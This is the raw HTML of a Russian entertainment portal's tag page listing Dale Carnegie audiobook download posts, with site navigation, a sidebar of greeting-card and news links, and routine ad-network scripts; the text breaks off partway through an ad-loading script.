							<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:1px; margin-bottom:1px;">
			<h2>								<a title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" href="https://supersolnishco.net/">
					<img src="https://supersolnishco.net/wp-content/uploads/2015/09/logo-sun1.jpg" alt="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"  /><strong>SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ SUN &#8212; Информационно-развлекательный портал &#8212; ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>
<!-- Шапка новый -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1521867565796562"
     data-ad-slot="8283836127"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div data-gz-block="1ab393fd-6f42-481b-aa0b-c56dda266fb5"></div>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-26211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26211"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30043"><a href="https://supersolnishco.net/category/novosti-segodnya"><i class="fa fa-newspaper-o"></i>Новости</a></li>
<li id="menu-item-30851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30851"><a href="https://supersolnishco.net/category/novosti-segodnya/novosti-shou-biznesa"><i class="fa fa-music"></i>Шоу-бизнес</a></li>
<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/astrologiya-goroskop"><i class="fa fa-star"></i>Гороскопы</a></li>
<li id="menu-item-30797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30797"><a href="https://supersolnishco.net/category/gotovim-vkusno-kulinarnye-recepty"><i class="fa fa-spoon"></i>Кулинария</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30754"><a href="https://supersolnishco.net/category/krasota-i-zdorove-tela"><i class="fa fa-female"></i>Красота</a></li>
<li id="menu-item-30799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30799"><a href="https://supersolnishco.net/category/zdorove-i-dolgoletie"><i class="fa fa-heartbeat"></i>Здоровье</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30755"><a href="https://supersolnishco.net/category/psixologiya-2"><i class="fa fa-phone"></i>Психология</a></li>
<li id="menu-item-30756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30756"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya"><i class="fa fa-magic"></i>Эзотерика</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31089"><a href="https://supersolnishco.net/category/texniki-ispolneniya-zhelanij-mechty-zhelaniya-celi">Техники исполнения желаний</a></li>
	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31112"><a href="https://supersolnishco.net/category/dengi-bogatstvo-procvetanie-izobilie-2">Привлечение денег</a></li>
	<li id="menu-item-31082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31082"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/meditacii">Медитации</a></li>
	<li id="menu-item-31078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31078"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/affirmacii-pozitivnie-utverzhdeniya">Аффирмации</a></li>
	<li id="menu-item-31081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31081"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/mantry">Мантры</a></li>
	<li id="menu-item-31083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31083"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/molitvi">Молитвы</a></li>
	<li id="menu-item-31080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31080"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/zagovori">Заговоры</a></li>
	<li id="menu-item-31079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31079"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/gadanie">Гадания</a></li>
</ul>
</li>
<li id="menu-item-30753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30753"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami"><i class="fa fa-angellist"></i>Праздники 2020</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27213"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/den-rozhdeniya"><i class="fa fa-birthday-cake"></i>Поздравления с Днем рождения</a></li>
	<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/dni-nedeli-pozdravleniya-po-dnyam-nedeli/pyatnica-pyatnica-13-e-pozdravleniya-po-dnyam-nedeli-pozdravleniya-s-pyatnicej-i-vyxodnymi-statusy-kartinki-otkrytki">Поздравления с пятницей, пятница 13</a></li>
	<li id="menu-item-50665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50665"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/privetstviya-blagodarnosti-pozhelaniya-xoroshego-dnya-otlichnyx-vyxodnyx-spokojnoj-nochi-i-t-p">Приветствия, благодарности, пожелания хорошего дня, отличных выходных, спокойной ночи и т.п.</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	<div class="content">
	
		
			
		<div class="page-head">
		
			<h1 class="page-title">
				Дейл Карнеги			</h1>
			
						
			<div class="stripe-line"></div>

					</div>
		
				
				
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/2513-kak-najti-druzej-dejl-karnegi-kak-priobretat-druzej-i-okazyvat-vliyanie-na-lyudej-audiokniga-mp3-slushaat-onlajn-besplatno-yutub.html">Как найти друзей: Дейл Карнеги &#8212; Как приобретать друзей и оказывать влияние на людей (Аудиокнига mp3) – слушаать онлайн бесплатно (ютуб)</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>24.10.2018</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>1,202 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/2513-kak-najti-druzej-dejl-karnegi-kak-priobretat-druzej-i-okazyvat-vliyanie-na-lyudej-audiokniga-mp3-slushaat-onlajn-besplatno-yutub.html">
				<img width="250" height="165" src="https://supersolnishco.net/wp-content/uploads/2009/11/1234447738_karnegi-250x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Как найти друзей: Дейл Карнеги - Как приобретать друзей и оказывать влияние на людей (Аудиокнига mp3) – скачать" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Как достичь своей цели среди людских страхов, интересов, противоречий Ответы в книге психолога Дейла Карнеги Как приобретать друзей и оказывать влияние на людей</p>
			<a class="more-link" href="https://supersolnishco.net/2513-kak-najti-druzej-dejl-karnegi-kak-priobretat-druzej-i-okazyvat-vliyanie-na-lyudej-audiokniga-mp3-slushaat-onlajn-besplatno-yutub.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/3283-dejl-karnegi-yazyk-ubezhdeniya-audiokniga-mp3-skachat-besplatno.html">Дейл Карнеги – Язык убеждения (Аудиокнига) – скачать</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>27.01.2010</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>1,682 </span> </p>
					

		
					
		<div class="entry">
			<p>Название: Язык убеждения Автор: Дейл Карнеги Формат: MP3 Качество: 192 кб/сек Размер архива: 490.98 Mb Описание: &#171;Язык убеждения&#187; &#8212; это курс эффективного общения, при помощи, которого вы обязательно добьетесь того, чего вы хотите на работе, в кругу семьи и друзей&#8230; Следуя простым советам Д.Карнеги, вы сможете почувствовать себя уверенно и непринуждённо во время публичных выступлений, научитесь: &#8212; четко формулировать свои &hellip;</p>
			<a class="more-link" href="https://supersolnishco.net/3283-dejl-karnegi-yazyk-ubezhdeniya-audiokniga-mp3-skachat-besplatno.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/2484-dejl-karnegi-kak-perestat-bespokoitsya-i-nachat-zhit-audiokniga-skachat-besplatno.html">Дейл Карнеги – Как перестать беспокоиться и начать жить (Аудиокнига) – скачать</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>17.10.2009</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>903 </span> </p>
					

		
					
		<div class="entry">
			<p>Скачать аудиокнигу Дейл Карнеги &#171;Как перестать беспокоиться и начать жить&#187;: vip-file.com ◊◊◊ letitbit.net ◊◊◊ sms4file.com ◊◊◊ shareflare.net Название: Как Перестать Беспокоиться и Начать Жить Автор: Дейл Карнеги Формат: mp3 Качество: 160 Кбит\с, 44.1 Кгц, Стерео Размер: 1101.72 МБ Описание: Невероятно бурное, сложное, проблематичное начало XXI века!&#8230; Как выжить в нем, оставаясь Человеком? Как помочь близким и дорогим людям разобраться в &hellip;</p>
			<a class="more-link" href="https://supersolnishco.net/2484-dejl-karnegi-kak-perestat-bespokoitsya-i-nachat-zhit-audiokniga-skachat-besplatno.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/2479-dejjl-karnegi-yazyk-uspekha-audiokniga-skachat-besplatno.html">Дейл Карнеги – Язык успеха (Аудиокнига) – скачать</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>16.10.2009</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>1,129 </span> </p>
					

		
					
		<div class="entry">
			<p>Скачать аудиокнигу Дейл Карнеги &#8212; Язык успеха Название: Язык успеха Формат: mp3 Размер архива: 89,76 МбОписание: Книги Дейла Карнеги хорошо известны в России и пользуются заслуженной славой. Его книга «Как завоевывать друзей и оказывать влияние на людей» стала для миллионов читателей настоящим учебником жизни и помогла: &#8212; избавиться от комплексов и проблем, сужающих наше жизненное пространство, &#8212; научила добиваться поставленных &hellip;</p>
			<a class="more-link" href="https://supersolnishco.net/2479-dejjl-karnegi-yazyk-uspekha-audiokniga-skachat-besplatno.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
		
				
	</div> <!-- .content -->

<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Смотрите 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div data-gz-block="cc0d9c44-fe63-4d37-9efc-7960704dfe3d"></div>


</div></div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Последние</a></li><li class="tabs"><a href="#tab1">Популярное</a></li><li class="tabs"><a href="#tab3">Мнения</a></li><li class="tabs"><a href="#tab4">Теги</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/66736-zimnego-utra-dnya-kartinki-3.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2020/01/s-dobrym-utrom-4-supersolnishco.net_-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго утра! красивые зимние картинки с надписями" decoding="async" loading="lazy" srcset="https://supersolnishco.net/wp-content/uploads/2020/01/s-dobrym-utrom-4-supersolnishco.net_-110x75.png 110w, https://supersolnishco.net/wp-content/uploads/2020/01/s-dobrym-utrom-4-supersolnishco.net_-238x165.png 238w, https://supersolnishco.net/wp-content/uploads/2020/01/s-dobrym-utrom-4-supersolnishco.net_-296x205.png 296w, https://supersolnishco.net/wp-content/uploads/2020/01/s-dobrym-utrom-4-supersolnishco.net_.png 559w" sizes="(max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/66736-zimnego-utra-dnya-kartinki-3.html">ДОБРОГО ЗИМНЕГО УТРА, ☃️ БОДРОГО ДНЯ ❄️ красивые зимние картинки друзьям с надписями &#8212; С добрым утречком!</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>13 часов назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/114970-rankovi-kartynky-dobrogo-ranku-6.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2025/04/ranok-zayka-dobrogo-ranku-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/114970-rankovi-kartynky-dobrogo-ranku-6.html">Ранкові картинки ДОБРОГО РАНКУ 🌞 &#8212; Нові листівки, привітання ранішні: ДОБРИЙ РАНОК &#8212; красиві, православні, прикольні та кумедні</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/61626-nochi-dnya-zavtra-9.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2025/05/dobroy-nochi-schastye-pchelka-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/61626-nochi-dnya-zavtra-9.html">СПОКОЙНОЙ НОЧИ, а завтра доброго дня 💋 хорошие пожелания, стихи, картинки доброй ночи с надписями, ангелочки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/129360-dobroe-utro-kreschenie-1.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2024/01/s-krescheniem-gospodnim-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="С крещением господним" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/129360-dobroe-utro-kreschenie-1.html">Доброе утро, С КРЕЩЕНИЕМ ГОСПОДНИМ ☀️🙏 19 января картинки с надписями, крещенские открытки с поздравлением, гифки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/03/dobrogo-ranku-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго ранку картинки - Побажання доброго ранку і гарного дня красиві - Доброго ранку! Мирного неба! - привітання прикольні українською" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html">ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/114391-utro-kreschenie-novye-4.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/01/kreschenie-6-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/114391-utro-kreschenie-novye-4.html">ДОБРОЕ УТРО 🙏💦 С КРЕЩЕНИЕМ &#8212; Поздравления с Добрым Крещенским Утром друзьям &#8212; Новые открытки в Крещенский Сочельник и Крещение 2026</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>3 дня назад</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html" title="ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/03/dobrogo-ranku-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго ранку картинки - Побажання доброго ранку і гарного дня красиві - Доброго ранку! Мирного неба! - привітання прикольні українською" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html">ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>3 дня назад</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>46,256 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html" title="Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2020/03/rinokzemli1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Ночью Верховная Рада разрешила продажу украинской земли: &quot;За&quot; голосовали &quot;Слуги&quot;, &quot;Голос&quot;, &quot;ЕС&quot; и группа &quot;Довира&quot;" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html">Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>01.04.2020</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>24,011 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html" title="Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2014/01/S-Dnem-rojdeniya-animaciya-12-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="поздравления с днём рождения мужчине картинки прикольные красивые" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html">Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>12.09.2019</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,967 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html" title="Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/10/pokrov-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Обряды на Покров Пресвятой Богородицы 14 октября 2020 для незамужних девушек - Молитвы на Покров для замужества, на привлечение любви" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html">Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>14.10.2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,944 </span> </span>
							</li>
				<li class="tie_none">
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html" title="Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/04/pasha3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Видео поздравление с Пасхой скачать бесплатно на телефон - Поздравить с Пасхой Христовой 2020 - Поздравление с Пасхой в стихах короткие красивые - Видео поздравления с Пасхой Христовой зайка 2020 - СМС прикольные короткие с Пасхой" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html">Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19.04.2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,758 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/89001-podozrevaemogo-v-ubijstve-zaderzhali.html" title="ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2021/03/zaderzanie-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/89001-podozrevaemogo-v-ubijstve-zaderzhali.html">ФОТО, ВИДЕО: Подозреваемого в убийстве 7-ми летней Маши Борисовой задержали: кто он? Полиция нашла улики</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>15.03.2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,725 </span> </span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
									</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://supersolnishco.net/tag/chto-nelzya-delat" class="tag-cloud-link tag-link-14092 tag-link-position-1" style="font-size: 8pt;">что нельзя делать</a>
<a href="https://supersolnishco.net/tag/cerkovnye-prazdniki" class="tag-cloud-link tag-link-13628 tag-link-position-2" style="font-size: 8pt;">церковные праздники</a>
<a href="https://supersolnishco.net/tag/ukraina" class="tag-cloud-link tag-link-14899 tag-link-position-3" style="font-size: 8pt;">украина</a>
<a href="https://supersolnishco.net/tag/telec" class="tag-cloud-link tag-link-13207 tag-link-position-4" style="font-size: 8pt;">телец</a>
<a href="https://supersolnishco.net/tag/strelec" class="tag-cloud-link tag-link-13213 tag-link-position-5" style="font-size: 8pt;">стрелец</a>
<a href="https://supersolnishco.net/tag/smert" class="tag-cloud-link tag-link-4919 tag-link-position-6" style="font-size: 8pt;">смерть</a>
<a href="https://supersolnishco.net/tag/skorpion" class="tag-cloud-link tag-link-13212 tag-link-position-7" style="font-size: 8pt;">скорпион</a>
<a href="https://supersolnishco.net/tag/skandaly" class="tag-cloud-link tag-link-14942 tag-link-position-8" style="font-size: 8pt;">скандалы</a>
<a href="https://supersolnishco.net/tag/ryby" class="tag-cloud-link tag-link-13216 tag-link-position-9" style="font-size: 8pt;">рыбы</a>
<a href="https://supersolnishco.net/tag/rak" class="tag-cloud-link tag-link-4394 tag-link-position-10" style="font-size: 8pt;">рак</a>
<a href="https://supersolnishco.net/tag/predskazaniya" class="tag-cloud-link tag-link-13134 tag-link-position-11" style="font-size: 8pt;">предсказания</a>
<a href="https://supersolnishco.net/tag/oven" class="tag-cloud-link tag-link-13206 tag-link-position-12" style="font-size: 8pt;">овен</a>
<a href="https://supersolnishco.net/tag/lev" class="tag-cloud-link tag-link-13209 tag-link-position-13" style="font-size: 8pt;">лев</a>
<a href="https://supersolnishco.net/tag/koronavirus" class="tag-cloud-link tag-link-20737 tag-link-position-14" style="font-size: 8pt;">коронавирус</a>
<a href="https://supersolnishco.net/tag/kozerog" class="tag-cloud-link tag-link-13214 tag-link-position-15" style="font-size: 8pt;">козерог</a>
<a href="https://supersolnishco.net/tag/karantin" class="tag-cloud-link tag-link-20773 tag-link-position-16" style="font-size: 8pt;">карантин</a>
<a href="https://supersolnishco.net/tag/zodiakalnyj-goroskop" class="tag-cloud-link tag-link-12916 tag-link-position-17" style="font-size: 8pt;">зодиакальный гороскоп</a>
<a href="https://supersolnishco.net/tag/znamenitosti" class="tag-cloud-link tag-link-14939 tag-link-position-18" style="font-size: 8pt;">знаменитости</a>
<a href="https://supersolnishco.net/tag/znaki-zodiaka" class="tag-cloud-link tag-link-12919 tag-link-position-19" style="font-size: 8pt;">знаки зодиака</a>
<a href="https://supersolnishco.net/tag/deva" class="tag-cloud-link tag-link-13210 tag-link-position-20" style="font-size: 8pt;">дева</a>
<a href="https://supersolnishco.net/tag/goroskop" class="tag-cloud-link tag-link-12937 tag-link-position-21" style="font-size: 8pt;">гороскоп</a>
<a href="https://supersolnishco.net/tag/vodolej" class="tag-cloud-link tag-link-13215 tag-link-position-22" style="font-size: 8pt;">водолей</a>
<a href="https://supersolnishco.net/tag/vesy" class="tag-cloud-link tag-link-13211 tag-link-position-23" style="font-size: 8pt;">весы</a>
<a href="https://supersolnishco.net/tag/bliznecy" class="tag-cloud-link tag-link-13208 tag-link-position-24" style="font-size: 8pt;">близнецы</a>
<a href="https://supersolnishco.net/tag/astrologiya" class="tag-cloud-link tag-link-12920 tag-link-position-25" style="font-size: 8pt;">астрология</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Последние новости 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div class="YhhqDY367348"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'YhhqDY367348',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
